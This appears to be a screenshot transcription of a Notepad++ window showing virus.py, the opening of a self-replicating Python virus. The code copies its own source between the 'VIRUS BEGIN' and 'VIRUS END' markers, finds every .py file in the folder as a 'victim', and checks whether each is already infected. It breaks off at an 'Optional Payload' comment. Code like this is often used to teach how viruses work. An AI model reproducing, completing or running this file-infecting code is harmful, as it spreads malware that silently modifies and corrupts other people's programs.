 *C:\Users\coltonj\Desktop\virus\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
1 #!/usr/bin/env python
2
3 ##### VIRUS BEGIN #####
4 import sys, glob, re
5
6 # Get a copy of the virus
7 vCode = []
8 fh = open(sys.argv[0], "r")
9 lines = fh.readlines()
10 fh.close()
11 inVirus = False
12 for line in lines:
13 if (re.search('^##### VIRUS BEGIN #####', line)): inVirus = True
14 if (inVirus): vCode.append(line)
15 if (re.search('^##### VIRUS END #####', line)): break
16
17 # Find Potential Victims
18 progs = glob.glob("*.py")
19
20 # Check and Infect
21 for prog in progs:
22 fh = open(prog, "r")
23 pCode = fh.readlines()
24 fh.close()
25 infected = False
26 for line in pCode:
27 if ('##### VIRUS BEGIN #####' in line):
28 infected = True
29 break
30
31 # Optional Payload
Python file length : 711 lines : 35 Ln : 21 Col : 19 Sel : 14 Dos\Windows ANSI INS